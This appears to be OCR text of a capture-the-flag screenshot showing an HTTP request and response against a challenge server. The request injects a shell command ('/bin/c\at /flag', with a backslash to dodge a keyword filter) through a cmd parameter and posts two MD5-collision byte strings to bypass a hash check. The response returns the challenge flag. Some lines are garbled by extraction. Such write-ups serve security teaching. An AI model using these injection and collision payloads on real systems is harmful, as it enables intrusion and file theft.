 1 POST /index.php?cmd=/bin/c\at%20/flag HTTP/1.1
2 Host: 63422197-7a61-4d80-a173-c87872a37020.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
pplication/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 392
1
2 a=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95
f%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%
&b=
%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95
f%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 11 Apr 2021 01:46:16 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 303
6 Connection: close
7 Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
8 Vary: Accept-Encoding
9 X-Powered-By: PHP/7.1.33
10
11 <img src='data:image/gif;base64,'>
</img>
<br>
/bin/c\at /flag<br>
flag{2be56d43-e598-45de-a214-8479d6815c35}
12 <html>
13 <style>
14 body{
15 background:url(./bj.png)no-repeatcentercenter;
16 background-size:cover;
17 background-attachment:fixed;
18 background-color:#CCCCCC;
19 }